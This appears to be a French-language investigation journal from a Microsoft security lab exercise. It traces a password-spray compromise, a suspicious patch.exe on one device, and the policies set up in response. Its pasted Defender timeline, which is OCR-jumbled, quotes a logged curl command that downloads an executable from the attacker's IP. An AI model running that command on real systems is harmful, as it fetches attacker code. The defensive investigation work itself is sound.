

Au cours de mon investigation, j'ai constaté que la configuration d'Azure AD Identity Protection n'assurait pas automatiquement la gestion du risque utilisateur et du risque de connexion. Pour remédier à cela, dans Azure AD Identity Protection, j'ai pris l'initiative de configurer une stratégie de risque utilisateur ainsi qu'une politique de connexion, exigeant une correction appropriée du contrôle d'accès.

Morning investigation:

Pour commencer je 'ai choisis de commencer par sentinel car je me dit qu'il doit avoir des log intérréssante et importante



en allant dans incident je vois des adresses ip suspect utilsier par amaru et je vois qu'il y a eu du password spray. Puis je me suis rendu dans le defender puis j'ai vu plus d'info sur amaru :



La je vois le pc sur lequel tosu c'est passer je decide d'investiguer dedans : ☐ pc105 Medium * Active Timeline Security recommendations Software inventory Discovered vulnerabilities Missing KBs **Device summary** Tags No tags found √ Full screen

Oct 22, 2021-Oct 29, 2021

Choose columns

√


Filters

Filters

Oct 22, 2021-Oct 29, 2021

Oct 22, 2021-Oct 20, 2021 11/2/2021, 11:16:06.246 A... Microsoft_Office_Office Feature Updates.xml file observed on host 10/29/2021, 4:18:28.036 PM patch.exe read potentially valuable file ShoppingList.zip T1005: Data from Local S... ▲ Medium 10/29/2021. 4:15:56.832 PM A malicious PowerShell Cmdlet was invoked on the machine Risk level ① 10/29/2021, 4:15:22.937 PM Medium 10/29/2021, 4:15:22.937 PM Device details 10/29/2021, 4:15:14.268 PM (H) patch exe established connection with 20.108.242.184.443 Windows 10 64-bit Version 20H2 Build 19042,1288 (H) SearchApp exe established connection with 52.96.69.2:443 10/29/2021, 4:12:48.053 PM sychost-exe created process audiodg-exe Health state 10/29/2021, 4:09:18.941 PM C curl http://20.108.242.184/name.exe -o patch.exe Data sensitivity 10/29/2021. 4:14:06.930 PM B' svichost.exe created registry key "HKEY_LOCAL_MACHINESOFTWARE\Mic IP addresses

il y a eu des actions suspect dans cette machine l'executable patch.exe est tres suyspect




Je décide de retourner sur sentinelle et chercher les logs dans security alertes qui mentionne amari, rivera


et j'en recois pas mal qui confirme que cette user et compromis



Suite a ca je décide de me rendre dans Active directory afin d'enquete principalement sur amari et voir si il y a pas d'autre compte potentiellement compromis.

Au cours de mon enquête approfondie sur le compte d'Amari dans la section des rapports Azure AD Identity Protection, j'ai identifié des signes de compromission. Trois comptes, dont celui d'Amari, ont présenté un niveau de risque élevé, avec les deux autres ayant été mis à jour avant lui. La chronologie des incidents a confirmé qu'Amari était la principale préoccupation. Malgré des informations supplémentaires sur des attaques d'identité dans le rapport Risky Sign-in, elles semblaient non liées à l'incident en cours. Cependant, le rapport de détection des risques a révélé une attaque par password spray sur le compte d'Amari, fournissant des indices cruciaux de compromission. Réagissant rapidement, j'ai confirmé le statut de « Utilisateur compromis » dans le rapport Utilisateurs à risque et procédé à la réinitialisation immédiate du mot de passe associé au compte d'Amari.





policy

Après avoir trouver tous c'est fichier j'ai attribuer une nouvelle politique avec la possibilité qu'un initié puisse divulguer des données, j'ai décidé de configurer une détection à l'aide de Purview

Insider Risk. Dans un premier temps, une politique a été mise en place, axée sur les fuites de données générales. Bien que d'autres politiques offraient des détections similaires, l'environnement ne disposait pas des informations supplémentaires nécessaires, telles que la connexion à un système de gestion des ressources humaines pour être informé des départs d'utilisateurs. Plutôt que d'appliquer la détection à l'ensemble de l'entreprise, la politique a été restreinte au groupe d'application Ecommerce. Ensuite, la politique a été configurée pour se concentrer sur les sites SharePoint, les informations sensibles, et les types d'activités d'exfiltration.

Afternoon:

Lead: Set up Compliance Policies


J'ai renforcé la protection des informations sensibles sur les données client en configurant des étiquettes et des stratégies dans Microsoft Purview. Initialement, j'ai créé une étiquette dans la section Protection des informations, définissant le chiffrement des fichiers et des e-mails, avec des autorisations restreintes à l'équipe de l'application de commerce électronique.

Ensuite, j'ai mis en place une stratégie d'étiquetage automatique en appliquant le modèle financier par défaut à Exchange, sites SharePoint, et comptes OneDrive. La politique a été testée en mode simulation pour vérifier son exactitude avant d'élargir sa portée, tout en me permettant d'estimer le temps nécessaire pour l'application complète des étiquettes.

Lead: Investigate Amari's Device in Microsoft 365 Defender

J'ai décidé de mener une enquête approfondie sur l'appareil d'Amari afin de découvrir d'autres preuves liées à l'activité des attaquants. Dans un premier temps, j'ai réalisé une recherche avancée en utilisant KQL pour repérer les occurrences de l'adresse IP des attaquants, inspectant attentivement chaque enregistrement dans l'ensemble des résultats.


Ensuite, depuis la page Appareil de Microsoft 365 Defender, j'ai examiné l'onglet Alertes, découvrant des informations évidentes concernant l'activité de l'attaquant.



Search for Internal Communication Containing the IP Address


Ayant identifié l'adresse IP des attaquants comme un indicateur de compromission, j'ai entrepris une recherche ciblée d'e-mails et de communications dans Microsoft Purview Content afin d'obtenir des informations pertinentes liées à cette adresse IP. La configuration de la recherche impliquait la spécification des emplacements et des conditions appropriées.

Une fois la recherche achevée, j'ai consolidé tous les éléments dans un unique fichier .pst. En procédant à l'exportation, j'ai sélectionné le fichier dans l'onglet Exporter. Après avoir copié la clé d'exportation dans le presse-papiers, j'ai téléchargé les résultats. Au cours de cette analyse, j'ai repéré une discussion Teams significative. Rapidement, je suis retourné pour informer l'équipe de mes découvertes.




Lead: Investigate IP Address in Sentinel

Ayant en ma possession une adresse IP considérée comme un indicateur de compromission, la priorité était de mener une recherche approfondie au sein de notre environnement. Dans Microsoft Sentinel, j'ai initié une recherche KQL dans les journaux.



En suivant cette démarche, j'ai créé une règle d'analyse Near-Real-Time (NRT) à partir de l'option Analytics dans la section Configuration du portail Sentinel. La requête de la règle a été configurée pour surveiller les événements réseau associés à l'adresse IP. Dans un souci de clarté pour les autres analystes, j'ai inclus des mappages d'entités pour le compte, l'adresse IP, l'hôte, et le processus.

Avec la détection active en place, la règle était conçue pour créer un incident dès que l'adresse IP serait repérée dans les données de journal nouvellement ingérées, renforçant ainsi notre capacité à réagir rapidement face à cette menace potentielle.



Lead: Configure Windows Security Baseline

Pour garantir la configuration automatique des appareils avec la ligne de base de sécurité Windows et ainsi mettre en place les meilleures pratiques pour réduire la surface d'attaque, j'ai accédé à Endpoint Security dans le Gestionnaire de points de terminaison de Microsoft.


J'ai élaboré un profil dédié à la ligne de base de sécurité Windows, visant à déployer une version adaptée à l'ensemble des utilisateurs de notre environnement. La configuration des règles de réduction de la surface d'attaque a été minutieusement confirmée, en se basant sur le vecteur d'attaque courant impliquant un document Word qui exécute PowerShell pour communiquer avec l'attaquant.

Notablement, PowerShell a tenté de contourner l'antivirus en obscurcissant son action .

Evening Investigation Lead:

Configure Azure AD Identity Protection

Au cours de mon investigation, j'ai constaté que la configuration d'Azure AD Identity Protection n'assurait pas automatiquement la gestion du risque utilisateur et du risque de connexion. Pour remédier à cela, dans Azure AD Identity Protection, j'ai pris l'initiative de configurer une stratégie de risque utilisateur ainsi qu'une politique de connexion, exigeant une correction appropriée du contrôle d'accès.




Lead: Investigate Angel's Sign-In Logs


Face à la préoccupation quant à une éventuelle compromission de l'identité d'Angel, j'ai réalisé une recherche approfondie dans les journaux de connexion Azure AD pour les données de connexion d'Angel, autour de l'heure pivot UTC du message de discussion. Malheureusement, aucune preuve ni indice n'a été trouvé, fournissant ainsi aucune indication de compromission de son identité.

Lead: Investigate Angel in Sentinel and Microsoft 365 Defender

Suite à cela, j'ai procédé à une enquête approfondie sur l'activité suspecte d'Angel en utilisant Microsoft Sentinel et Microsoft 365 Defender. Dans les journaux de Microsoft Sentinel, j'ai effectué une recherche ciblée sur le compte d'Angel, identifiant l'appareil qu'il utilisait. En poursuivant dans Microsoft 365 Defender, j'ai consulté la page dédiée à l'appareil d'Angel, ne trouvant rien de suspect à ce stade.

Par la suite, j'ai accédé à la recherche avancée pour investiguer le nom de l'appareil. Malheureusement, aucune preuve de compromis n'a été détectée pour l'appareil. Il est maintenant nécessaire de rapporter ces constatations à l'équipe.





Lead: Communication Compliance Search

Fort de nouveaux indices médico-légaux, j'ai initié une enquête approfondie sur les communications en utilisant la fonction de recherche de contenu dans Microsoft Purview. Cette fois-ci, j'ai focalisé la recherche sur les communications d'Angel autour de l'heure pivot UTC correspondant à nos autres indices médico-légaux. Après avoir créé un Export pour cette recherche, j'ai téléchargé l'exportation et effectué une analyse minutieuse des résultats à la recherche d'indices pertinents.

Review your search and create it

Name and description

Name

Enter a friendly name

Description

Enter a friendly description

Edit name and description

Search criteria

(c:c)(date=2021-10-24..2021-10-31)

Edit search criteria

Locations

SharePoint

Disabled


Exchange

angel.brown@bestforyouorganic.onmicrosoft.com

Exchange public folders

Disabled

Edit locations



Lead: Investigate Tomo's Device in Sentinel and Microsoft 365 Defender

À ce stade, constatant la connexion entre les appareils de Tomo et Angel, j'ai examiné la possibilité d'une compromission de l'appareil de Tomo. J'ai effectué des recherches dans les journaux de Microsoft Sentinel pour obtenir des informations sur le compte de Tomo et identifier les appareils qu'il utilisait. En inspectant les alertes de sécurité dans Microsoft 365 Defender et la page dédiée à l'appareil de Tomo, j'ai vérifié la chronologie des événements, mettant en lumière des connexions RDP attendues. Aucune activité suspecte n'a été détectée en dehors de ces attentes, et j'ai partagé ces conclusions avec l'équipe.

J'ai soupçonne Angel je me suis dit que son compte compromis